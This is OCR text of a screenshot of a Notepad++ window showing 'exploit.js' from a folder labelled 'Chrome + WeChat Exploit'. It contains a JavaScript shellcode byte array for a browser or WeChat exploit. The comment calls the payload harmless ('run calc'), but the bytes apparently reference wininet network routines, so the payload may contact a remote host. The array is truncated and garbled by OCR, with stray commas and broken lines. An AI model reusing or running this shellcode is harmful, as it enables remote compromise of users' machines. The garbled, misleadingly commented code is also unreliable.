 C:\Users\ \Desktop\Chrome + WeChat Exploit\WeChat Exploit\exploit.js - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
exploit.js
1 ENABLE_LOG = true;
2 IN_WORKER = true;
3
4 // run calc and hang in a loop
5 var shellcode = [ 0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,
0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c
,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf0,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,
0x78,0x85,0xc0,0x74,0x4a,0x01,0xd0,0x50,0x8b,0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0xe3,0x3c,0x49,0x8b,0x34
,0x8b,0x01,0xd6,0x31,0xff,0x31,0xc0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,
0x3b,0x7d,0x24,0x75,0xe2,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b
,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,
0x12,0xeb,0x86,0x5d,0x68,0x6e,0x65,0x74,0x00,0x68,0x77,0x69,0x6e,0x69,0x54,0x68,0x4c,0x77,0x26,0x07,0xff
,0xd5,0x31,0xff,0x57,0x57,0x57,0x57,0x57,0x68,0x3a,0x56,0x79,0xa7,0xff,0xd5,0xe9,0x84,0x00,0x00,0x00,
0x5b,0x31,0xc9,0x51,0x51,0x6a,0x03,0x51,0x51,0x68,0x61,0x1f,0x00,0x00,0x53,0x50,0x68,0x57,0x89,0x9f,0xc6
,0xff,0xd5,0xeb,0x70,0x5b,0x31,0xd2,0x52,0x68,0x00,0x02,0x40,0x84,0x52,0x52,0x52,0x53,0x52,0x50,0x68,
0xeb,0x55,0x2e,0x3b,0xff,0xd5,0x89,0xc6,0x83,0xc3,0x50,0x31,0xff,0x57,0x57,0x6a,0xff,0x53,0x56,0x68,0x2d
,0x06,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x0f,0x84,0xc3,0x01,0x00,0x00,0x31,0xff,0x85,0xf6,0x74,0x04,0x89,
0xf9,0xeb,0x09,0x68,0xaa,0xc5,0xe2,0x5d,0xff,0xd5,0x89,0xc1,0x68,0x45,0x21,0x5e,0x31,0xff,0xd5,0x31,0xff
,0x57,0x6a,0x07,0x51,0x56,0x50,0x68,0xb7,0x57,0xe0,0x0b,0xff,0xd5,0xbf,0x00,0x2f,0x00,
0x74,0xb7,0x31,0xff,0xe9,0x91,0x01,0x00,0x00,0xe9,0xc9,0x01,0x00,0x00,0xe8,0x8b,0xff,
,0x61,0x58,0x62,0x00,0xbd,0x0a,0x3a,0x8c,0x63,0xba,0xb4,0x16,0x09,0x77,0x7a,0xe0,0x33,0xea,0x48,0xc0,
0xd3,0xfa,0x39,0xd6,0x62,0xc8,0xe3,0x0e,0x4c,0x03,0x01,0x10,0xb8,0x25,0x88,0x23,0xfb,0x1a,0xbe,0x21,0xf3
潇湘信安